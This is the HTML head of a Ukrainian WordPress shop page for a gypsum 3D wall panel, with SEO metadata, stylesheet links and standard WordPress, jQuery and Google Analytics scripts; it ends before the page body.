

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/
body_size: 25448
content:
<!DOCTYPE html><!-- TopShop.ORG -->
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lepnoydecor.kharkov.ua/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Купить Гипсовая 3D панель «Жатая бумага» по лучшим ценам - Дизайн-студия «Лепной декор»</title>
	<meta name="description" content="[ Гипсовая 3D панель «Жатая бумага» ] 100% наличие ✈ Быстрая доставка ✓ Гарантия качества. ✆ Звоните: +38(063) 0233680. Дизайн-студия «Лепной декор» ➤ современные технологии производства." />
	<link rel="canonical" href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить Гипсовая 3D панель «Жатая бумага» по лучшим ценам - Дизайн-студия «Лепной декор»" />
	<meta property="og:description" content="[ Гипсовая 3D панель «Жатая бумага» ] 100% наличие ✈ Быстрая доставка ✓ Гарантия качества. ✆ Звоните: +38(063) 0233680. Дизайн-студия «Лепной декор» ➤ современные технологии производства." />
	<meta property="og:url" content="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/" />
	<meta property="og:site_name" content="Дизайн-студия «Лепной декор»" />
	<meta property="article:modified_time" content="2023-07-04T18:57:24+00:00" />
	<meta property="og:image" content="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/","url":"https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/","name":"Купить Гипсовая 3D панель «Жатая бумага» по лучшим ценам - Дизайн-студия «Лепной декор»","isPartOf":{"@id":"https://www.lepnoydecor.kharkov.ua/#website"},"primaryImageOfPage":{"@id":"https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/#primaryimage"},"image":{"@id":"https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/#primaryimage"},"thumbnailUrl":"https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg","datePublished":"2019-02-19T14:11:32+00:00","dateModified":"2023-07-04T18:57:24+00:00","description":"[ Гипсовая 3D панель «Жатая бумага» ] 100% наличие ✈ Быстрая доставка ✓ Гарантия качества. ✆ Звоните: +38(063) 0233680. Дизайн-студия «Лепной декор» ➤ современные технологии производства.","breadcrumb":{"@id":"https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/#primaryimage","url":"https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg","contentUrl":"https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg","width":400,"height":400,"caption":"Гипсовая 3D панель «Жатая бумага»"},{"@type":"BreadcrumbList","@id":"https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-korally/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Изготовление и монтаж гипсовых 3D панелей","item":"https://www.lepnoydecor.kharkov.ua/"},{"@type":"ListItem","position":2,"name":"Товары","item":"https://www.lepnoydecor.kharkov.ua/3d-paneli-3/"},{"@type":"ListItem","position":3,"name":"Гипсовая 3D панель «Жатая бумага»"}]},{"@type":"WebSite","@id":"https://www.lepnoydecor.kharkov.ua/#website","url":"https://www.lepnoydecor.kharkov.ua/","name":"Дизайн-студия «Лепной декор»","description":"Изготовление и монтаж гипсовых 3D панелей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lepnoydecor.kharkov.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Дизайн-студия «Лепной декор» &raquo; Лента" href="https://www.lepnoydecor.kharkov.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Дизайн-студия «Лепной декор» &raquo; Лента комментариев" href="https://www.lepnoydecor.kharkov.ua/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lepnoydecor.kharkov.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lepnoydecor.kharkov.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=1.5.1' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
		.yith-wcbm-badge-434		{
		top: 0; right: 0;		}
		
</style>
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_topshop_theme_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700|Raleway%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='topshop-google-body-font-default-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-google-heading-font-default-css' href='//fonts.googleapis.com/css?family=Raleway%3A500%2C600%2C700%2C100%2C800%2C400%2C300&#038;ver=1.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-font-awesome-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-style-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/style.css?ver=1.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-woocommerce-style-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/templates/css/topshop-woocommerce-style.css?ver=1.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-header-style-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/themes/topshop/templates/css/topshop-header-three.css?ver=1.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1684951661' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1684951661' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1684951661' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1684951661' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.lepnoydecor.kharkov.ua/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1684951661' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='font_style_js_icf7s-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/cf7-skins-innozilla/css/front_style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.lepnoydecor.kharkov.ua/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.11'  type='font/woff2' crossorigin />
<script type="text/javascript" id="google-analytics-opt-out-js-after">
/* <![CDATA[ */
			var gaProperty = 'G-WE7LEGY5GG';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WE7LEGY5GG" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-WE7LEGY5GG', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
